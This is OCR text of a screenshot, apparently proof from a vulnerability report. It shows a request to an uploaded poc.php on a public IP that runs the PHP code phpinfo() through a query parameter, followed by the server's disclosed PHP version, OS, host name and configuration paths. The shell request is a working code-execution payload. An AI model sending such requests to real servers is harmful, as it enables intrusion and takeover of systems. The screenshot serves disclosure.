 13
59.63.200.79:8010/newcsrf/uploads/poc.php?8=phpinfo();
可将书签放在书签工具栏上，方便快速访问。管理书签...
PHP Version 5.6.27
php
System Windows NT WIN-689R58RNF63 6.1 build 7600 (Windows Server 2008 R2 Enterprise Edition) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\php\php-5.6.27-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS,VC11
PHP Extension Build API20131226,NTS,VC11